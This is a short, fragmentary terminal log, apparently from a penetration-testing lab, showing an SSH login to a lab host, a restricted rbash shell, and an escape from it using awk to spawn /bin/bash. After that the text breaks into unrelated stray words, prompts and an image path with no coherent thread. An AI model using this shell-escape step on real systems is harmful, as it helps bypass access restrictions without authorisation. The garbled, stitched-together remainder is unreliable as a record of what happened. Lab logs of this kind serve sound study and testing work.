 root@kali:~/Desktop/testlab# ssh john@192.168.11.3
john@192.168.11.3's password:
Last login: Wed Jul 12 16:55:54 2017 from 192.168.11.254
##########################
PasswordAuthentication no
        PasswordAuthentication yes
##########################
john@tl11-192-168-11-3:~$ cd /
-rbash: cd: restricted
john@tl11-192-168-11-3:~$ ls
john@tl11-192-168-11-3:~$ awk 'BEGIN {system("/bin/bash")}'
##########################
PasswordAuthentication no
        PasswordAuthentication yes
##########################
john@tl11-192-168-11-3:~$ cd /
john@tl11-192-168-11-3:/$
Fuck
MMP
Tue Ju
MS
testlab#
aengineer@tl11-172-16-0-17:/var/ftp$ packet
root@kali:~/Desktop/testlab#
(3.60) ...